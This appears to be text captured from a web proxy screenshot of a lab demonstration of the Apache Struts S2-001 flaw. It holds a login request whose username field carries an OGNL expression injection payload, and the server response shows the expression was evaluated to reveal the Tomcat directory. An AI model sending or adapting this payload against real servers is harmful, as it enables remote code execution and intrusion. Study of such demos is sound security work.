 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: 192.168.100.4:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.4:8080/login.action
Content-Type:
application/x-www-form-urlencoded
Content-Length: 94
Cookie:
JSESSIONID=87B5B20E5B042CFE2ADE0F9C1435A28
D
Connection: close
Upgrade-Insecure-Requests: 1
username=%25{"tomcatBinDir{"%2b%40java.lan
g.System%40getProperty("user.dir")%2b"}"}&
password=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Fri, 20 Dec 2019 07:31:52 GMT
Connection: close
Content-Length: 1031
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="tomcatBinDir{/usr/local/tomcat}" id="login_username"/>
</td>
</tr>
<tr>
<td class="tdLabel"><label for="login_password" class="label">password:</label></td>
<td
><input type="text" name="password" value="1" id="login_password"/>